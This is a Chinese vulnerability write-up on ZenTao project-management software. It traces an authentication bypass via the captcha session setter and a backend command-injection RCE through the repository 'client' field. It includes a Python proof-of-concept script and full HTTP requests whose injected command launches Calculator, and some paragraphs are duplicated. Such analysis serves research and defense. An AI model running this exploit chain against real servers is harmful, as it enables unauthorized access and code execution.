原文链接

https://www.freebuf.com/vuls/357138.html

影响范围: 杭州易软共创网络科技有限公司 禅道项目管理系统 >=17.4,<=18.0.beta1(开源版) 杭州易软共创网络科技有限公司 禅道项目管理系统 >=7.4,<=8.0.beta1(企业版) 杭州易软共创网络科技有限公司 禅道项目管理系统 >=3.4,<=4.0.beta1(旗舰版)

漏洞分析

权限绕过



在misc的control层里,看到captcha方法通过sessionVar来设置session。

debug一下看看具体的操作

禅道对路径的解析 /index.php?m=misc&f=captcha&sessionVar=user

m表示module文件夹下的路由名字,也就是模型名字 f表示contorl里的函数,后面的参数就是指函数的参数

这里的session指的是

framework/base/router.class.php



可以看到,其set方法,将验证码的值赋值给user的session

怎么确定这就是设置用户的cookie呢

怎么确定这就是设置用户的cookie呢





我们直接看到user的login的方法

module/user/model.php

是和验证码那块是一样的,因此用来伪造session

是和验证码那块是一样的,因此用来伪造session

构造poc

import requests

header={

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5408.146 Safari/537.36',

}

def bypasscookie(url,session):

target=url+"/index.php?m=misc&f=captcha&sessionVar=user"

r=session.get(target,headers=header)

zentaosid=r.cookies.get_dict()['zentaosid']

print(zentaosid)

header["Cookie"]="zentaosid="+zentaosid

resp=session.get(url+"/index.php?m=my&f=index",headers=header)

if "/shandao/www/index.php?m=user&f=login" not in resp.text:

print("绕过登陆验证")

else:

print("无法绕过验证")

if __name__ == '__main__':

url="http://127.0.0.1:8081/shandao/www/"

session=requests.Session()

bypasscookie(url,session)

这个权限绕过实测中,比较鸡肋,原因是禅道管理系统在鉴权的时候,会获取user的属性值,其他版本应该可以用

虽然有了session,但是没法使用功能

虽然有了session,但是没法使用功能

后台rce

禅道系统提供了svn管理仓库



lib/scm/subversi

.class.php的getSVNVersion用到了exec方法

看看这个方法在哪里引用了



发现在Subversion的构造方法里

看看这个方法在哪里引用了

发现在Subversion的构造方法里

因此就需要找到调用构造方法的地方



发现lib/scm/scm.class.php的setEngine方法里是可以调用Subversion构造方法

因此就需要找到调用构造方法的地方

发现lib/scm/scm.class.php的setEngine方法里是可以调用Subversion构造方法



全局搜索发现有很多地方调用了setEngine

全局搜索发现有很多地方调用了setEngine

这里以公开的payload来分析



在repo的model.php的update方法

调用了setEngine

这里以公开的payload来分析

在repo的model.php的update方法

调用了setEngine

分析该方法发现,只要我们传过去的scm等于Subversion,并且传入的参数的path和查出来的path不相等,就可以进到setEngine方法里,在传过去参数里,data是我们post传过去的值,并且里面可以传client,之前的分析看到了exec执行client拼接后的命令,在使用update方法之前,需要先创建一个repo来获取repoID,在黑盒那边看见创建是调用了create方法

分析该方法发现,只要我们传过去的scm等于Subversion,并且传入的参数的path和查出来的path不相等,就可以进到setEngine方法里,在传过去参数里,data是我们post传过去的值,并且里面可以传client,之前的分析看到了exec执行client拼接后的命令,在使用update方法之前,需要先创建一个repo来获取repoID,在黑盒那边看见创建是调用了create方法





这里话不多说,只说关键部分,看到checkClient方法

传过去的SCM不为GitLab,就没办法过checkClient方法的检查

所以第一步需要先创建Gitlab代码库,拿到repoID

传过去的SCM不为GitLab,就没办法过checkClient方法的检查

所以第一步需要先创建Gitlab代码库,拿到repoID



POST /shandao/www/index.php?m=repo&f=create&objectID=0&tid=rmqcl0ss HTTP/1.1

Host: 127.0.0.1:8081

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://127.0.0.1:8081/shandao/www/index.php?m=repo&f=create&objectID=0&tid=rmqcl0ss

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 144

Origin: http://127.0.0.1:8081

Connection: close

Cookie: lang=zh-cn; device=desktop; theme=default; tab=devops; preCaseLibID=1; lastCaseLib=1; checkedItem=; goback=%7B%22devops%22%3A%22http%3A%5C%2F%5C%2F127.0.0.1%3A8081%5C%2Fshandao%5C%2Fwww%5C%2Findex.php%3Fm%3Drepo%26f%3Dbrowse%26repoID%3D1%26branchID%3D%26objectID%3D0%26tid%3Dvwy3ton6%22%7D; zentaosid=r3094u5448167shtdrur4c7b6q; repoBranch=master; windowWidth=1453; windowHeight=844

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: same-origin

product%5B%5D=1&SCM=Gitlab&serviceProject=wangnima&name=wangnima2333&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=63e4a18218a68



创建好后,去到

http://127.0.0.1:8081/shandao/www/index.php?m=repo&f=maintain&tid=rmqcl0ss

查看repoID并进入编辑



POST /shandao/www/index.php?m=repo&f=edit&repoID=8&objectID=0&tid=rmqcl0ss HTTP/1.1

Host: 127.0.0.1:8081

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://127.0.0.1:8081/shandao/www/index.php?m=repo&f=edit&repoID=8&objectID=0&tid=rmqcl0ss

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 222

Origin: http://127.0.0.1:8081

Connection: close

Cookie: lang=zh-cn; device=desktop; theme=default; tab=devops; preCaseLibID=1; lastCaseLib=1; checkedItem=; goback=%7B%22devops%22%3A%22http%3A%5C%2F%5C%2F127.0.0.1%3A8081%5C%2Fshandao%5C%2Fwww%5C%2Findex.php%3Fm%3Drepo%26f%3Dbrowse%26repoID%3D1%26branchID%3D%26objectID%3D0%26tid%3Dvwy3ton6%22%7D; zentaosid=r3094u5448167shtdrur4c7b6q; repoBranch=master; windowWidth=1453; windowHeight=844

Sec-Fetch-Dest: empty

Sec-Fetch-Mode: cors

Sec-Fetch-Site: same-origin

product%5B%5D=1&SCM=Subversion&serviceHost=&name=wangnima2333&path=http%3A%2F%2F123.4.5.6&encoding=utf-8&client=%60open+%2FSystem%2FApplications%2FCalculator.app%60&account=&password=&encrypt=base64&desc=&uid=63e4a26b5fd65

成功rce

整个漏洞调用原理并不复杂,难的是怎么去找其中的逻辑,如何触发。